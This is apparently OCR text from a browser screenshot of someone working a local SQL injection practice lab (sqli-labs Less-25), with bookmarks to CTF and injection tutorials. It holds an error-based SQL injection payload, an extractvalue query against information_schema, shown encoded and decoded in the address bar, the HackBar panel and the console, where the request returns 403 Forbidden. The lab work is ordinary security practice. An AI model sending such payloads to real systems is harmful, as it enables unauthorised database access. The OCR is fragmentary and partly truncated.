 403 Forbidden
127.0.0.1/sqllib/Less-25/%3fid%3d1%2527%2520%7c%7c%2520extractvalue%281%2cconcat%280x7e%2c%28select%2520table_name%2520from%25information_sc...
应用
百度
翻译
SQL Injections
sql报错注入：extr...
MSDN, 我告诉你 -...
Proxy SwitchyOm...
sqli-labs 通关指南...
攻防世界
首页 - Bugku CTF
MYSQL报错注入的...
GitHub - zhaoo/h...
»
Forbidden
You don't have permission to access /sqllib/Less-25/?id=1%27%20||%20extractvalue(1,concat(0x7e,
(select%20table_name%20from%information_schema.tables%20where%20table_schema=%27security%27),0x7e))--+
on this server.
HackBar Elements Console Sources Network » 1
Load URL
Split URL
Execute
%68%65%6d%61%3d%25%32%37%73%65%63%75%72%69%
74%79%25%32%37%29%2c%30%78%37%65%29%29%2d%2
d%2b
Post data Referer User Agent Cookies Clear All
Console What's New Network request blocking
top Filter Default levels
GET http://127.0.0.1/sqllib/Less-25/%3fid%3d %3fid%3d1%2527%2520%…2c0x7e%29%29--%2b:1
1%2527%2520%7c%7c%2520extractvalue%…ables%2520where%2520table_schema%3d%2527security%25
27%29%2c0x7e%29%29--%2b 403 (Forbidden)